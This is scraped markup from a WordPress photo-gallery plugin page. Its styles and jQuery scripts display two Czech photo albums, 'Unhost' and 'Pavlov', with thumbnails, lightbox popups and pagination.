#bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_1 {        display: inline-block;        text-align: center;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun1_1 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun1_1:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_thumb_spun2_1 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun2_1 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumbnails_1 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_1 {        display: inline-block;        text-align: center;      }            #bwg_container1_1 #bwg_container2_1 .bwg_standart_thumb_spun1_1:hover .bwg_image_title_spun1_1 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_1 #bwg_container2_1 .bwg_image_title_spun2_1 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {          display: none;        }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_1 #bwg_container2_1 .bwg_back_1 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_1 #bwg_container2_1 #spider_popup_overlay_1 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_1	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_1 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_1">      <div id="bwg_container2_1">        <form id="gal_front_form_1" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_1" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_1" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_1" onclick="spider_frontend_ajax('gal_front_form_1', '1', 'bwg_album_extended_1', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_1" class="bwg_standart_thumbnails_1">              <input type="hidden" id="bwg_previous_album_id_1" name="bwg_previous_album_id_1" value="2,2" />              <input type="hidden" id="bwg_previous_album_page_number_1" name="bwg_previous_album_page_number_1" value="0,0" />                                <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost01.jpg" data-image-id="24" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132.6px; margin-left: 0px; margin-top: -21.3px;" id="24" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost01.jpg" alt="unhost01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost02.jpg" data-image-id="23" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:133.8px; margin-left: 0px; margin-top: -21.9px;" id="23" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost02.jpg" alt="unhost02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost06.jpg" data-image-id="22" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:133.8px; margin-left: 0px; margin-top: -21.9px;" id="22" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost06.jpg" alt="unhost06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost05.jpg" data-image-id="21" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="21" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost05.jpg" alt="unhost05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost04.jpg" data-image-id="20" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:133.8px; margin-left: 0px; margin-top: -21.9px;" id="20" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost04.jpg" alt="unhost04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_1" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/unhost03.jpg" data-image-id="19" data-gallery-id="2">                    <span class="bwg_standart_thumb_1">                      <span class="bwg_standart_thumb_spun1_1">                        <span class="bwg_standart_thumb_spun2_1">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:133.8px; margin-left: 0px; margin-top: -21.9px;" id="19" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Unhost/thumb/unhost03.jpg" alt="unhost03" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_1").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_1").show();                    jQuery(this).attr("class", "bwg_description_more_1 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_1").hide();                    jQuery(this).attr("class", "bwg_description_more_1 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_1">        <div class="tablenav-pages_1">          </div>          <input type="hidden" id="page_number_1" name="page_number_1" value="1" />    <script type="text/javascript">      function spider_page_1(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_1 = 1;        switch (y) {          case 1:            if (x >= items_county_1) {              document.getElementById('page_number_1').value = items_county_1;            }            else {              document.getElementById('page_number_1').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_1').value = items_county_1;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_1').value = 1;            }            else {              document.getElementById('page_number_1').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_1').value = 1;            break;          default:            document.getElementById('page_number_1').value = 1;        }        spider_frontend_ajax('gal_front_form_1', '1', 'bwg_album_extended_1', '2', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-1').on('click', function() {        spider_page_1(this, 1, -2);      });      jQuery('.prev-page-1').on('click', function() {        spider_page_1(this, 1, -1);        return false;      });      jQuery('.next-page-1').on('click', function() {        spider_page_1(this, 1, 1);        return false;      });      jQuery('.last-page-1').on('click', function() {        spider_page_1(this, 1, 2);      });      jQuery('.bwg_load_btn_1').on('click', function() {        spider_page_1(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_1" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_1" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_1(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_1" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_1" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_1" ).val() ? jQuery("#bwg_search_input_1" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=1&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_1=" +  filterTags + "&filter_search_name_1=" +  filtersearchname, '1', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_1() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_1").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_1(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_1").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_1', '1', 'bwg_album_extended_1', jQuery(this).attr("data-alb_gal_id"), '2', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_1();      });    </script>    
    <style>      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumbnails_2 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumbnails_2 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_div_2 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumb_div_2 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_thumb_div_2 {          display: table-row;        }      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_text_div_2 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .bwg_album_extended_text_div_2 {          display: table-row;        }      }      #bwg_container1_2 #bwg_container2_2 .bwg_title_spun_2 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun1_2 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_spun2_2 {        float: left;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_short_2 {        display: inline;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_full_2 {        display: none;      }      #bwg_container1_2 #bwg_container2_2 .bwg_description_more_2 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_2 {        display: inline-block;        text-align: center;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun1_2 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun1_2:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_2 #bwg_container2_2 .bwg_album_thumb_spun2_2 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun2_2 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumbnails_2 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_2 {        display: inline-block;        text-align: center;      }            #bwg_container1_2 #bwg_container2_2 .bwg_standart_thumb_spun1_2:hover .bwg_image_title_spun1_2 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_2 #bwg_container2_2 .bwg_image_title_spun2_2 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {          display: none;        }      }      #bwg_container1_2 #bwg_container2_2 .displaying-num_2 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .paging-input_2 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:hover,      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_2 #bwg_container2_2 .tablenav-pages_2 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_2 #bwg_container2_2 .bwg_back_2 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_2 #bwg_container2_2 #spider_popup_overlay_2 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_2	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_2 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_2">      <div id="bwg_container2_2">        <form id="gal_front_form_2" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_2" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_2" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_2" onclick="spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_2" class="bwg_standart_thumbnails_2">              <input type="hidden" id="bwg_previous_album_id_2" name="bwg_previous_album_id_2" value="3,3" />              <input type="hidden" id="bwg_previous_album_page_number_2" name="bwg_previous_album_page_number_2" value="0,0" />                                <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov01.jpg" data-image-id="29" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:127.2px; margin-left: 0px; margin-top: -18.6px;" id="29" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov01.jpg" alt="pavlov01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov03.jpg" data-image-id="28" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132px; margin-left: 0px; margin-top: -21px;" id="28" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov03.jpg" alt="pavlov03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov02.jpg" data-image-id="27" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132px; margin-left: 0px; margin-top: -21px;" id="27" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov02.jpg" alt="pavlov02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov04.jpg" data-image-id="26" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:132.6px; margin-left: 0px; margin-top: -21.3px;" id="26" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov04.jpg" alt="pavlov04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_2" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/pavlov05.jpg" data-image-id="25" data-gallery-id="3">                    <span class="bwg_standart_thumb_2">                      <span class="bwg_standart_thumb_spun1_2">                        <span class="bwg_standart_thumb_spun2_2">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:134.4px; margin-left: 0px; margin-top: -22.2px;" id="25" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Pavlov/thumb/pavlov05.jpg" alt="pavlov05" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_2").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_2").show();                    jQuery(this).attr("class", "bwg_description_more_2 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_2").hide();                    jQuery(this).attr("class", "bwg_description_more_2 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_2">        <div class="tablenav-pages_2">          </div>          <input type="hidden" id="page_number_2" name="page_number_2" value="1" />    <script type="text/javascript">      function spider_page_2(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_2 = 1;        switch (y) {          case 1:            if (x >= items_county_2) {              document.getElementById('page_number_2').value = items_county_2;            }            else {              document.getElementById('page_number_2').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_2').value = items_county_2;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_2').value = 1;            }            else {              document.getElementById('page_number_2').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_2').value = 1;            break;          default:            document.getElementById('page_number_2').value = 1;        }        spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', '3', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-2').on('click', function() {        spider_page_2(this, 1, -2);      });      jQuery('.prev-page-2').on('click', function() {        spider_page_2(this, 1, -1);        return false;      });      jQuery('.next-page-2').on('click', function() {        spider_page_2(this, 1, 1);        return false;      });      jQuery('.last-page-2').on('click', function() {        spider_page_2(this, 1, 2);      });      jQuery('.bwg_load_btn_2').on('click', function() {        spider_page_2(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_2" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_2" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_2(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_2" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_2" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_2" ).val() ? jQuery("#bwg_search_input_2" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=2&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_2=" +  filterTags + "&filter_search_name_2=" +  filtersearchname, '2', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_2() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_2").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_2(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_2").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_2', '2', 'bwg_album_extended_2', jQuery(this).attr("data-alb_gal_id"), '3', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_2();      });    </script>    
